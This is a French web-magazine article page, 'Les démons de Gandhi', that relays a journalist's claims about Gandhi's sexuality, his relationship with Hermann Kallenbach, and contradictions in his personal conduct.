<link rel="icon" href="https://www.lizakeen.com/wp-content/uploads/2019/10/cropped-logo-lizakeen-mini-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.lizakeen.com/wp-content/uploads/2019/10/cropped-logo-lizakeen-mini-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lizakeen.com/wp-content/uploads/2019/10/cropped-logo-lizakeen-mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.lizakeen.com/wp-content/uploads/2019/10/cropped-logo-lizakeen-mini-270x270.png" />
</head>

<body data-rsssl=1 id="tie-body" class="post-template-default single single-post postid-274455 single-format-standard block-head-3 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-2 sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share hide_banner_header hide_banner_top hide_banner_below_header hide_banner_bottom hide_share_post_top hide_share_post_bottom">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-2 main-nav-dark main-nav-below main-nav-boxed top-nav-active top-nav-dark top-nav-above has-shadow mobile-header-centered">
	
<nav id="top-nav" class="has-date-menu-components top-nav header-nav" aria-label="Navigation secondaire">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date fa-before">
						samedi, janvier 31 2026					</div>
					
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="fa fa-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar (barre latérale)</span>
		</a>
	</li>
		<li class="random-post-icon menu-item custom-menu-link">
		<a href="/les-demons-de-gandhi/?random-post=1" class="random-post" title="Article Aléatoire" rel="nofollow">
			<span class="fa fa-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Article Aléatoire</span>
		</a>
	</li>
	
	
		<li class="popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="fa fa-lock" aria-hidden="true"></span>
				<span class="screen-reader-text">Connexion</span>
			</a>
		</li>

			 <li class="social-icons-item"><a class="social-link social-custom-link custom-link-1-social-icon" rel="nofollow noopener" target="_blank" href="https://www.dailymotion.com/richestmedia"><span class="fa fas fa-bomb"></span><span class="screen-reader-text">Dailymotion</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="nofollow noopener" target="_blank" href="https://www.lizakeen.com/feed/"><span class="fa fa-rss"></span><span class="screen-reader-text">RSS</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="nofollow noopener" target="_blank" href="https://www.instagram.com/maglizakeen/"><span class="fa fa-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="nofollow noopener" target="_blank" href="https://www.youtube.com/channel/UCW9kcpTpob7KlmALu6BOY1g"><span class="fa fa-youtube-play"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="nofollow noopener" target="_blank" href="https://twitter.com/lizakeenmag"><span class="fa fa-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="nofollow noopener" target="_blank" href="https://www.facebook.com/LizakeenMag"><span class="fa fa-facebook"></span><span class="screen-reader-text">Facebook</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container">
				
		<a href="#" id="mobile-menu-icon">
			<span class="nav-icon"></span>

				<span class="screen-reader-text">Menu</span>		</a>
		
		<div id="logo" class="image-logo" style="margin-top: 5px; margin-bottom: 1px;">

			
			<a title="Lizakeen" href="https://www.lizakeen.com/">
				
					<img src="https://www.lizakeen.com/wp-content/uploads/2019/06/lizakeen-or-2.png" alt="Lizakeen" class="logo_normal" width="676" height="179" style="max-height:179px; width: auto;">
					<img src="https://www.lizakeen.com/wp-content/uploads/2019/06/lizakeen-or-2.png" alt="Lizakeen" class="logo_2x" width="676" height="179" style="max-height:179px; width: auto;">
							</a>

			
		</div><!-- #logo /-->

					</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav live-search-dark" class="main-nav header-nav live-search-parent"  aria-label="Navigation principale">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="Lizakeen" href="https://www.lizakeen.com/">
				
					<img src="https://www.lizakeen.com/wp-content/uploads/2019/06/lizakeen-or-2.png" alt="Lizakeen" class="logo_normal" >
					<img src="https://www.lizakeen.com/wp-content/uploads/2019/06/lizakeen-or-2.png" alt="Lizakeen" class="logo_2x" >
							</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>

		
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-menu" class="menu" role="menubar"><li id="menu-item-275143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-275143"><a title="Accueil" href="https://www.lizakeen.com/">Accueil</a></li>
<li id="menu-item-275145" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-275145 tie-current-menu"><a href="https://www.lizakeen.com/category/rassembler-ce-qui-est-epars/">Rassembler ce qui est épars</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-276219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-276219"><a href="https://www.lizakeen.com/category/rassembler-ce-qui-est-epars/au-coeur-de-tout/">Au cœur de tout</a></li>
</ul>
</li>
<li id="menu-item-275495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275495"><a href="https://www.lizakeen.com/category/gnosis/">Gnosis</a></li>
<li id="menu-item-275144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275144"><a title="Vidéos" href="https://www.lizakeen.com/category/video/">Vidéos</a></li>
<li id="menu-item-275830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275830"><a href="https://www.lizakeen.com/category/marilyn-monroe/">Marilyn Monroe</a></li>
<li id="menu-item-275831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275831"><a href="https://www.lizakeen.com/category/interview/">Interviews</a></li>
<li id="menu-item-275787" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-275787"><a href="https://www.lizakeen.com/lizakeen-se-lance-jeudi/">Qui sommes-nous</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://www.lizakeen.com/contact/">Contact</a></li>
	<li id="menu-item-276038" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-276038"><a title="Le concept" href="https://www.lizakeen.com/lizakeen-se-lance-jeudi/">LizaKeen, le web-magazine qui s&rsquo;adresse à la conscience</a></li>
	<li id="menu-item-275476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-275476"><a href="https://www.lizakeen.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
	<li id="menu-item-275788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275788"><a href="https://www.lizakeen.com/mentions-legales/">Mentions légales</a></li>
</ul>
</li>
<li id="menu-item-294605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-294605"><a href="https://premiumghostwriter.de/preise/">bachelorarbeit schreiben lassen kosten</a></li>
<li id="menu-item-295206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295206"><a href="https://akadeule.at/">seriöse ghostwriter agenturen</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-compact-icon menu-item custom-menu-link">
			<a href="#" data-type="modal-trigger" class="tie-search-trigger">
				<span class="fa fa-search" aria-hidden="true"></span>
				<span class="screen-reader-text">Rechercher</span>
			</a>
			<span class="cd-modal-bg"></span>
		</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>


			<div id="content" class="site-content container">
				<div class="tie-row main-content-row">
		

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://www.lizakeen.com/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://www.lizakeen.com/category/rassembler-ce-qui-est-epars/">Rassembler ce qui est épars</a><em class="delimiter">/</em><span class="current">Les démons de Gandhi</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.lizakeen.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Rassembler ce qui est \u00e9pars","@id":"https:\/\/www.lizakeen.com\/category\/rassembler-ce-qui-est-epars\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-402" href="https://www.lizakeen.com/category/rassembler-ce-qui-est-epars/">Rassembler ce qui est épars</a></span>
		<h1 class="post-title entry-title">Les démons de Gandhi</h1>

		<div class="post-meta clearfix"><span class="single-author with-avatars"><span class="meta-item meta-author-wrapper">
						<span class="meta-author-avatar">
							<a href="https://www.lizakeen.com/author/redaction/"><img alt='Photo of LizaKeen' src='https://secure.gravatar.com/avatar/88310f12cae1c7d80b11fbb7ad85dd16?s=140&#038;r=g' srcset='https://secure.gravatar.com/avatar/88310f12cae1c7d80b11fbb7ad85dd16?s=280&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' loading='lazy' decoding='async'/></a>
						</span>
					
					<span class="meta-author"><a href="https://www.lizakeen.com/author/redaction/" class="author-name" title="LizaKeen">LizaKeen</a>
					</span>
				
						<a href="https://twitter.com/lizakeenmag" class="author-twitter-link" target="_blank" rel="nofollow noopener" title="Follow on Twitter">
							<span class="fa fa-twitter" aria-hidden="true"></span>
							<span class="screen-reader-text">Follow on Twitter</span>
						</a>
					</span></span></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->

<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="470" height="470" src="https://www.lizakeen.com/wp-content/uploads/2018/03/Gandhi.png" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="Gandhi" decoding="async" srcset="https://www.lizakeen.com/wp-content/uploads/2018/03/Gandhi.png 1000w, https://www.lizakeen.com/wp-content/uploads/2018/03/Gandhi-150x150.png 150w, https://www.lizakeen.com/wp-content/uploads/2018/03/Gandhi-300x300.png 300w, https://www.lizakeen.com/wp-content/uploads/2018/03/Gandhi-768x768.png 768w, https://www.lizakeen.com/wp-content/uploads/2018/03/Gandhi-144x144.png 144w" sizes="(max-width: 470px) 100vw, 470px" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="addtoany_header">Partager</div><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.lizakeen.com/les-demons-de-gandhi/" data-a2a-title="Les démons de Gandhi"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.lizakeen.com%2Fles-demons-de-gandhi%2F&amp;linkname=Les%20d%C3%A9mons%20de%20Gandhi" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.lizakeen.com%2Fles-demons-de-gandhi%2F&amp;linkname=Les%20d%C3%A9mons%20de%20Gandhi" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><p><strong>Derrière chaque mythe,</strong> aussi légendaire soit-il, on trouve <strong>un être humain </strong>avec ses parts d&rsquo;ombre. Y compris chez le Mahatma (<em>« Grande âme »</em>) <strong><a href="https://fr.wikipedia.org/wiki/Mohandas_Karamchand_Gandhi" target="_blank" rel="noopener">Gandhi</a> (1869-1948), </strong>apôtre de la non-violence qui a conduit l&rsquo;Inde à l&rsquo;indépendance.</p>
<p><strong>Marc Messier,</strong> s&rsquo;est intéressé pour <em>Europe 1</em>, à Bapu, le Père de la Nation Indienne. <em>« C&rsquo;est un personnage singulier, secret, paradoxal. <strong>Un homme au désir sexuel insatiable</strong>. Il aura tenté, pendant 40 ans d’<strong>exorciser sa libido dévorante par la chasteté. A 35 ans, donc, terminé, plus rien</strong>. Du moins <strong>officiellement</strong>. Parce qu&rsquo;a partir de ce moment-là, le Mahatma sera en permanence <strong>entouré d&rsquo;une flopée de jeunes femmes nues </strong>qui le massaient à longueur de journée, avec lesquelles il prenait des bains interminables et avec lesquelles il passait la nuit. Le <strong>self control</strong>, un exercice spirituel. Une épreuve dont le Mahatma, sortait forcément grand vainqueur. Personne n&rsquo;en a jamais douté. »</em></p>
<p>Autre élément mis en lumière par le journaliste, <strong>son histoire d&rsquo;amour</strong> au début du XXe siècle en Afrique du Sud <strong>avec l&rsquo;architecte allemand</strong>, <strong>Hermann Kallenbach</strong>. <em>« Tu as pris possession de mon corps, c&rsquo;est un esclavage insupportable »</em> lirait-on dans la correspondance entre les deux hommes de la main de Gandhi. Une homosexualité restée et qui reste dans le placard.</p>
<p>Gandhi était pétri de contradictions et <em><strong>« un tyran avec son entourage »</strong></em>, assure Marc Messier. <em>« Gandhi, qui était farouchement opposé à la médecine moderne, a préféré laisser mourir sa femme, atteinte d&rsquo;une pneumonie, plutôt qu&rsquo;elle soit traitée à la pénicilline. Le même Gandhi, qui plus tard, n&rsquo;hésita pas à prendre de la quinine pour soigner une malaria,</em> explique le journaliste. <em><strong>Le Mahatma qui prêchait le dépouillement, mais dont ermitage, l&rsquo;ashram coûtait une fortune à entretenir.</strong> Tout comme sa famille et sa kyrielle d&rsquo;assistants. Comme avait confié, un jour l&rsquo;un d&rsquo;entre eux, <strong>il faut beaucoup d&rsquo;argent pour maintenir Mister Gandhi dans la pauvreté.</strong> L’ambivalence d&rsquo;un homme&#8230; »</em></p>

			<div class="post-bottom-meta"><div class="post-bottom-meta-title"><span class="fa fa-tags" aria-hidden="true"></span> Tags</div><span class="tagcloud"><a href="https://www.lizakeen.com/tag/amour/" rel="tag">amour</a> <a href="https://www.lizakeen.com/tag/choix-de-vie/" rel="tag">choix de vie</a> <a href="https://www.lizakeen.com/tag/enquete/" rel="tag">enquête</a> <a href="https://www.lizakeen.com/tag/gandhi/" rel="tag">Gandhi</a> <a href="https://www.lizakeen.com/tag/sexe/" rel="tag">sexe</a></span></div>
		</div><!-- .entry-content /-->

		<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2018-03-12T16:07:36+02:00","datePublished":"2018-03-12T16:07:36+02:00","dateModified":"2018-03-13T19:33:22+02:00","headline":"Les d\u00e9mons de Gandhi","name":"Les d\u00e9mons de Gandhi","keywords":"amour,choix de vie,enqu\u00eate,Gandhi,sexe","url":"https:\/\/www.lizakeen.com\/les-demons-de-gandhi\/","description":"Derri\u00e8re chaque mythe, aussi l\u00e9gendaire soit-il, on trouve un \u00eatre humain avec ses parts d'ombre. Y compris chez le Mahatma (\"Grande \u00e2me\") Gandhi (1869-1948),\u00a0ap\u00f4tre de la non-violence qui a conduit l","copyrightYear":"2018","articleSection":"Rassembler ce qui est \u00e9pars","articleBody":"Derri\u00e8re chaque mythe, aussi l\u00e9gendaire soit-il, on trouve un \u00eatre humain avec ses parts d'ombre. Y compris chez le Mahatma (\"Grande \u00e2me\") Gandhi (1869-1948),\u00a0ap\u00f4tre de la non-violence qui a conduit l'Inde \u00e0 l'ind\u00e9pendance.\r\n\r\nMarc Messier, s'est int\u00e9ress\u00e9 pour Europe 1, \u00e0 Bapu, le P\u00e8re de la Nation Indienne. \"C'est\u00a0un personnage singulier, secret, paradoxal. Un homme au d\u00e9sir sexuel insatiable. Il aura tent\u00e9, pendant 40 ans d\u2019exorciser sa libido d\u00e9vorante par la chastet\u00e9. A 35 ans, donc, termin\u00e9, plus rien. Du moins officiellement. Parce qu'a partir de ce moment-l\u00e0, le Mahatma sera en permanence entour\u00e9 d'une flop\u00e9e de jeunes femmes nues\u00a0qui le massaient \u00e0 longueur de journ\u00e9e, avec lesquelles il prenait des bains interminables et avec lesquelles il passait la nuit. Le self control, un exercice spirituel. Une \u00e9preuve dont le Mahatma, sortait forc\u00e9ment grand vainqueur. Personne n'en a jamais dout\u00e9.\"\r\n\r\nAutre \u00e9l\u00e9ment mis en lumi\u00e8re par le journaliste, son histoire d'amour au d\u00e9but du XXe si\u00e8cle en Afrique du Sud avec l'architecte allemand, Hermann Kallenbach. \"Tu as pris possession de mon corps, c'est un esclavage insupportable\" lirait-on dans la correspondance entre les deux hommes de la main de Gandhi. Une homosexualit\u00e9 rest\u00e9e et qui reste dans le placard.\r\n\r\nGandhi \u00e9tait p\u00e9tri de contradictions et \"un tyran avec son entourage\", assure Marc Messier. \"Gandhi, qui \u00e9tait farouchement oppos\u00e9 \u00e0 la m\u00e9decine moderne, a pr\u00e9f\u00e9r\u00e9 laisser mourir sa femme, atteinte d'une pneumonie, plut\u00f4t qu'elle soit trait\u00e9e \u00e0 la p\u00e9nicilline. Le m\u00eame Gandhi, qui plus tard, n'h\u00e9sita pas \u00e0 prendre de la quinine pour soigner une malaria, explique le journaliste. Le Mahatma qui pr\u00eachait le d\u00e9pouillement, mais dont ermitage, l'ashram co\u00fbtait une fortune \u00e0 entretenir. Tout comme sa famille et sa kyrielle d'assistants. Comme avait confi\u00e9, un jour l'un d'entre eux, il faut beaucoup d'argent pour maintenir Mister Gandhi dans la pauvret\u00e9. L\u2019ambivalence d'un homme...\"","publisher":{"@id":"#Publisher","@type":"Organization","name":"Lizakeen","logo":{"@type":"ImageObject","url":"https:\/\/www.lizakeen.com\/wp-content\/uploads\/2019\/06\/lizakeen-or-2.png"},"sameAs":["https:\/\/www.facebook.com\/LizakeenMag","https:\/\/twitter.com\/lizakeenmag","https:\/\/www.youtube.com\/channel\/UCW9kcpTpob7KlmALu6BOY1g","https:\/\/www.instagram.com\/maglizakeen\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.lizakeen.com\/les-demons-de-gandhi\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"LizaKeen","url":"https:\/\/www.lizakeen.com\/author\/redaction\/"},"image":{"@type":"ImageObject","url":"https:\/\/www.lizakeen.com\/wp-content\/uploads\/2018\/03\/Gandhi.png","width":1000,"height":1000}}</script>
		<div class="post-footer post-footer-on-bottom">
			<div class="share-links  share-centered">
										<div class="share-title">
						<span class="fa fa-share-alt" aria-hidden="true"></span>
						<span> Partager</span>
						</div>
						<a href="https://www.facebook.com/sharer.php?u=https://www.lizakeen.com/les-demons-de-gandhi/" rel="external noopener" target="_blank" class="facebook-share-btn large-share-button"><span class="fa fa-facebook"></span> <span class="social-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Les%20d%C3%A9mons%20de%20Gandhi&#038;url=https://www.lizakeen.com/les-demons-de-gandhi/" rel="external noopener" target="_blank" class="twitter-share-btn large-share-button"><span class="fa fa-twitter"></span> <span class="social-text">Twitter</span></a><a href="https://api.whatsapp.com/send?text=Les%20d%C3%A9mons%20de%20Gandhi%20https://www.lizakeen.com/les-demons-de-gandhi/" rel="external noopener" target="_blank" class="whatsapp-share-btn"><span class="fa fa-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span></a><a href="mailto:?subject=Les%20d%C3%A9mons%20de%20Gandhi&#038;body=https://www.lizakeen.com/les-demons-de-gandhi/" rel="external noopener" target="_blank" class="email-share-btn"><span class="fa fa-envelope"></span> <span class="screen-reader-text">Partager par mail</span></a><a href="#" rel="external noopener" target="_blank" class="print-share-btn"><span class="fa fa-print"></span> <span class="screen-reader-text">Imprimer</span></a>			</div><!-- .share-links /-->
		</div><!-- .post-footer-on-top /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-2">

								<div class="author-avatar">
						<a href="https://www.lizakeen.com/author/redaction/">
							<img alt='Photo of LizaKeen' src='https://secure.gravatar.com/avatar/88310f12cae1c7d80b11fbb7ad85dd16?s=180&#038;r=g' srcset='https://secure.gravatar.com/avatar/88310f12cae1c7d80b11fbb7ad85dd16?s=360&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">
				<h3 class="author-name"><a href="https://www.lizakeen.com/author/redaction/">LizaKeen</a></h3>

				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="https://www.lizakeen.com" rel="external noopener" target="_blank" class="social-link url-social-icon">
										<span class="fa fa-home" aria-hidden="true"></span>
										<span class="screen-reader-text">Website</span>
									</a>
								</li>
							
								<li class="social-icons-item">
									<a href="https://www.facebook.com/LizakeenMag" rel="external noopener" target="_blank" class="social-link facebook-social-icon">
										<span class="fa fa-facebook" aria-hidden="true"></span>
										<span class="screen-reader-text">Facebook</span>
									</a>
								</li>
							
								<li class="social-icons-item">
									<a href="https://twitter.com/lizakeenmag" rel="external noopener" target="_blank" class="social-link twitter-social-icon">
										<span class="fa fa-twitter" aria-hidden="true"></span>
										<span class="screen-reader-text">Twitter</span>
									</a>
								</li>
							
								<li class="social-icons-item">
									<a href="https://www.youtube.com/channel/UCW9kcpTpob7KlmALu6BOY1g" rel="external noopener" target="_blank" class="social-link youtube-social-icon">
										<span class="fa fa-youtube" aria-hidden="true"></span>
										<span class="screen-reader-text">YouTube</span>
									</a>
								</li>
							
								<li class="social-icons-item">
									<a href="https://www.instagram.com/maglizakeen/" rel="external noopener" target="_blank" class="social-link instagram-social-icon">
										<span class="fa fa-instagram" aria-hidden="true"></span>
										<span class="screen-reader-text">Instagram</span>
									</a>
								</li>
							</ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://www.lizakeen.com/les-nouvelles-donnes-dans-les-strategies-dinfluence/" style="background-image: url(https://www.lizakeen.com/wp-content/uploads/2018/01/addicts-1.png)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="icon"></span>
						</div>
					</div>
				</a>

				<a href="https://www.lizakeen.com/les-nouvelles-donnes-dans-les-strategies-dinfluence/" rel="prev">
					<h3 class="post-title">Deux nouvelles donnes dans les stratégies d'influence</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://www.lizakeen.com/the-fat-man-le-premier-carton-rock-de-lhistoire/" style="background-image: url(https://www.lizakeen.com/wp-content/uploads/2018/03/fats-2.png)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="icon"></span>
						</div>
					</div>
				</a>

				<a href="https://www.lizakeen.com/the-fat-man-le-premier-carton-rock-de-lhistoire/" rel="next">
					<h3 class="post-title">The Fat Man, le premier carton Rock de l'Histoire</h3>
				</a>
			</div>

